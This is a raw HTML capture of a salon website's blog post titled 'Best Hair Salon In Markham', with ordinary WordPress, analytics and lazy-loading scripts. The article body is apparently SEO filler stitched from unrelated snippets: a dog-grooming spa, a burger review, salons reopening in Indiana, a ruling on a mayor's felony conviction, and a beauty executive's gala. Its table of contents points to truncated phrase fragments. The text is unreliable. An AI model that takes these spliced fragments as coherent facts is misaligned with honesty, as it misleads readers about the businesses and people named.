

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/best-hair-salon-in-markham/
body_size: 13452
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Hair Salon In Markham - A &amp; I Hair Salon</title>
<meta name="description" content="Welcome to Salon Poochini, a grooming spa, cage-free daycare, and hotel for pampered pooches. Much like their furry brethren who frequent other grooming"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/best-hair-salon-in-markham/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Hair Salon In Markham - A &amp; I Hair Salon" />
<meta property="og:description" content="Welcome to Salon Poochini, a grooming spa, cage-free daycare, and hotel for pampered pooches. Much like their furry brethren who frequent other grooming" />
<meta property="og:url" content="https://aihairsalon.ca/best-hair-salon-in-markham/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Toronto" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Best Hair Salon In Markham" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-09-07T18:30:10-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Hair Salon In Markham - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Welcome to Salon Poochini, a grooming spa, cage-free daycare, and hotel for pampered pooches. Much like their furry brethren who frequent other grooming" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/best-hair-salon-in-markham/#webpage","url":"https://aihairsalon.ca/best-hair-salon-in-markham/","name":"Best Hair Salon In Markham - A &amp; I Hair Salon","datePublished":"2021-09-07T18:30:10-04:00","dateModified":"2021-09-07T18:30:10-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Best Hair Salon In Markham - A &amp; I Hair Salon","datePublished":"2021-09-07T18:30:10-04:00","dateModified":"2021-09-07T18:30:10-04:00","articleSection":"Toronto","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Welcome to Salon Poochini, a grooming spa, cage-free daycare, and hotel for pampered pooches. Much like their furry brethren who frequent other grooming","name":"Best Hair Salon In Markham - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/best-hair-salon-in-markham/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/best-hair-salon-in-markham/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/best-hair-salon-in-markham/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_4396_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/4396" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-salon-in-markham%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-salon-in-markham%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-4396 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-4396" class="post-4396 post type-post status-publish format-standard hentry category-toronto">
                       <h1>Best Hair Salon In Markham</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/toronto/" rel="category tag">Toronto</a> on September 7, 2021<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#ruling-allowing-markham-mayor">Ruling allowing markham mayor</a></li>
<li><a href="#previous-felony-conviction">Previous felony conviction</a></li>
<li><a href="#consthe-illinois-state-supreme">Consthe illinois state supreme</a></li>
<li><a href="#york.-seriousfun-creates-opportunities">York. seriousfun creates opportunities</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/hair-play-toronto/'>Hair Play Toronto</a><br />
<a href='https://aihairsalon.ca/hair-salons-open-on-monday/'>Hair Salons Open On Monday</a><br />
<a href='https://aihairsalon.ca/nc-hair-salon/'>Nc Hair Salon</a> </p>
<p>Welcome to <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">Salon</a> Poochini, a grooming spa, cage-free daycare, and hotel for pampered pooches. Much like their furry brethren who frequent other grooming shops, canine visitors to this place are ...</p>
<p>Gerry P. says: &quot;Big City is hands down the best burger in town! It's gigantic, tasty and grilled to perfection. The only issue is it's to damn big to bite into. Guys, I wish you would open in Boca ...</p>
<p>Hair salons reopen in Indiana on Monday ... 3 hours ago <span id="ruling-allowing-markham-mayor">ruling allowing markham mayor</span> To Keep Job Despite <span id="previous-felony-conviction">previous felony conviction</span> Could Pave Way For Other Ex <span id="consthe-illinois-state-supreme">consthe illinois state supreme</span> ...</p>
<p>Creator of Pureology and ColorProof, Jim Markham's long and successful career in beauty was honored at a gala in New <span id="york.-seriousfun-creates-opportunities">york. seriousfun creates opportunities</span> for children and their families to reach ...</p>
<p><a href='https://aihairsalon.ca/york-gmail-login/'>York Gmail Login</a> </p>
<p>MARKHAM, Ontario—If you lined up 10 typical ... while a bubble tea shop sits next to a hair salon. Sitting on the mall’s top floor is The Best Shop, a department store owned by Jimmy Chen. He opened ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Best+Hair+Salon+In+Markham&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-salon-in-markham%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-salon-in-markham%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-salon-in-markham%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-salon-in-markham%2F&amp;title=Best+Hair+Salon+In+Markham" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-4396 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
